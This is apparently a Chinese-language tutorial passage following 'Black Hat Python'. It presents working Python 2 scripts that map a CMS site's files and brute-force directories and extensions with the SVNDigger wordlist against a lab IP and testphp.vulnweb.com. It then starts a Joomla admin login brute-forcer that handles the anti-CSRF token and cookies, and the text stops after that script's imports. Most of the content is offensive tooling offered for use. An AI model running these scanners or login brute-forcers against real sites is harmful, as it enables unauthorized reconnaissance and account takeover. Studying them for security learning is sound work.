
放在Python的shell环境中运行:
注意到由于有中文,所以为了避免出现乱码就在调用了read()函数之后再调用decode("utf-8")来进行utf-8的字符解密。
开源Web应用安装:
这里的前提是Web服务器使用的是开源CMS来建站的,而且自己也下载了一套相应的开源代码。
这里使用盾灵的CMS吧,可以直接在网上下载,其界面如图:
接着直接上代码吧:
-
#!/usr/bin/python
-
#coding=utf-8
-
import Queue
-
import threading
-
import os
-
import urllib2
-
-
threads =
10
-
-
target =
"http://10.10.10.144/dunling"
-
directory =
"/dunling"
-
filters = [
".jpg",
".gif",
".png",
".css"]
-
-
os.chdir(directory)
-
-
web_paths = Queue.Queue()
-
-
for r,d,f
in os.walk(
"."):
-
for files
in f:
-
remote_path =
"%s/%s"%(r,files)
-
if remote_path.startswith(
"."):
-
remote_path = remote_path[
1:]
-
if os.path.splitext(files)[
1]
not
in filters:
-
web_paths.put(remote_path)
-
-
def test_remote():
-
while
not web_paths.empty():
-
path = web_paths.get()
-
url =
"%s%s"%(target,path)
-
-
request = urllib2.Request(url)
-
-
try:
-
response = urllib2.urlopen(request)
-
content = response.read()
-
-
print
"[%d] => %s"%(response.code,path)
-
response.close()
-
except urllib2.HTTPError
as error:
-
# print "Failed %s"%error.code
-
pass
-
-
for i
in range(threads):
-
print
"Spawning thread : %d"%i
-
t = threading.Thread(target=test_remote)
-
t.start()
运行结果:
暴力破解目录和文件位置:
先下载SVNDigger的第三方暴力破解工具的字典:https://www.netsparker.com/blog/web-security/svn-digger-better-lists-for-forced-browsing/
将其中的all.txt文件放到相应的目录以备调用,这里就和示例一样放到/tmp目录中。
-
#!/usr/bin/python
-
#coding=utf-8
-
-
import urllib2
-
import threading
-
import Queue
-
import urllib
-
-
threads =
50
-
target_url =
"http://testphp.vulnweb.com"
-
wordlist_file =
"/tmp/all.txt"
# from SVNDigger
-
resume =
None
-
user_agent =
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
-
-
def build_wordlist(wordlist_file):
-
#读入字典文件
-
fd = open(wordlist_file,
"rb")
-
raw_words = fd.readlines()
-
fd.close()
-
-
found_resume =
False
-
words = Queue.Queue()
-
-
for word
in raw_words:
-
word = word.rstrip()
-
-
if resume
is
not
None:
-
if found_resume:
-
words.put(word)
-
else:
-
if word == resume:
-
found_resume =
True
-
print
"Resuming wordlist from: %s"%resume
-
else:
-
words.put(word)
-
-
return words
-
-
def dir_bruter(word_queue,extensions=None):
-
while
not word_queue.empty():
-
attempt = word_queue.get()
-
-
attempt_list = []
-
-
#检测是否有文件扩展名,若没有则就是要暴力破解的路径
-
if
"."
not
in attempt:
-
attempt_list.append(
"/%s/"%attempt)
-
else:
-
attempt_list.append(
"/%s"%attempt)
-
-
#如果我们想暴破扩展
-
if extensions:
-
for extension
in extensions:
-
attempt_list.append(
"/%s%s"%(attempt,extension))
-
-
#迭代我们要尝试的文件列表
-
for brute
in attempt_list:
-
url =
"%s%s"%(target_url,urllib.quote(brute))
-
-
try:
-
headers = {}
-
headers[
"User-Agent"] = user_agent
-
r = urllib2.Request(url,headers=headers)
-
-
response = urllib2.urlopen(r)
-
-
if len(response.read()):
-
print
"[%d] => %s"%(response.code,url)
-
except urllib2.URLError, e:
-
if hasattr(e,
'code')
and e.code !=
404:
-
print
"!!! %d => %s"%(e.code,url)
-
pass
-
-
word_queue = build_wordlist(wordlist_file)
-
extensions = [
".php",
".bak",
".orig",
".inc"]
-
-
for i
in range(threads):
-
t = threading.Thread(target=dir_bruter,args=(word_queue,extensions,))
-
t.start()

运行结果:
暴力破解HTML表格认证:
先下载Joomla,安装后之后到后台登陆页面:
右键查看源代码,分析表单的关键信息:
可以看到,在表单中input标签下代表用户名和密码的变量的名称为username和passwd;在form标签最后的地方有一个长整型的随机字符串,这时Joomla对抗暴力破解技术的关键,会在当前的用户会话中通过存储在cookie中进行检测;登录成功的对比字符串是页面返回的title的内容,即“Administration - Control Panel”。
所以,书上作者也给出了爆破Joomla的流程:
1、检索登录页面,接受所有返回的cookies值;
2、从HTML中获取所有表单元素;
3、在你的字典中设置需要猜测的用户名和密码;
4、发送HTTP POST数据包到登录处理脚本,数据包含所有的HTML表单文件和存储的cookies值;
5、测试是否能登录成功。
代码如下:
-
#!/usr/bin/python
-
#coding=utf-8
-
-
import urllib2
-
import urllib
-
import cookielib
-
import threading
-
import sys
-
import Queue
-
-
from HTMLParser
import HTMLParser
-


